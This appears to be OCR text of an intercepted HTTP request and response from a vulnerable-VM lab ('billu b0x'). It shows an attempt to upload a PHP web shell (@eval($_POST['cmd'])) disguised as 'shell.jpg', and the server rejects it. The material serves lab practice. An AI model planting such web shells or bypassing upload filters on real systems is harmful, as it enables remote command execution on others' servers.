 Request
Pretty Raw Hex \n
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------128250356427529162452731090753
8 Content-Length: 725
9 Origin: http://192.168.3.133
10 Connection: close
11 Referer: http://192.168.3.133/panel.php
12 Cookie: PHPSESSID=cn61tlfhk92pe1pcs8uh1nlr16
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------128250356427529162452731090753
16 Content-Disposition: form-data; name="image"; filename="shell.jpg"
17 Content-Type: application/x-php
18
19 <?php
20 @eval($_POST['cmd']);
21 ?>
22
23 -----------------------------128250356427529162452731090753
24 Content-Disposition: form-data; name="name"
25
26 name
27 -----------------------------128250356427529162452731090753
28 Content-Disposition: form-data; name="address"
29
30 address
31 -----------------------------128250356427529162452731090753
32 Content-Disposition: form-data; name="id"
33
34 1337
Response
Pretty Raw Hex Render \n
146 -webkit-border-radius:0px;
147 -moz-border-radius:0px;
148 border-radius:6px;
149 border-bottom:1pxsolidblack;
150 color:#28597a;
151 font-size:20px;
152 font-family:Georgia,serif;
153 text-decoration:none;
154 vertical-align:left;
155 align:left;
156 }
157
158 </STYLE>
159
160 Welcome to billu b0x <form method=post style="margin: 10px 0px 10px 95%;"
<input type=submit name=lg value=Logout>
</form>
<hr>
<br>
<form method=post>
161
162 <select name=load>
163 <option value="show">
Show Users
</option>
164 <option value="add">
Add User
</option>
165 </select>
166
167 &nbsp<input type=submit name=continue value="continue">
</form>
<br>
<br>
<br>
i told you dear, only png,jpg and gif file are allowed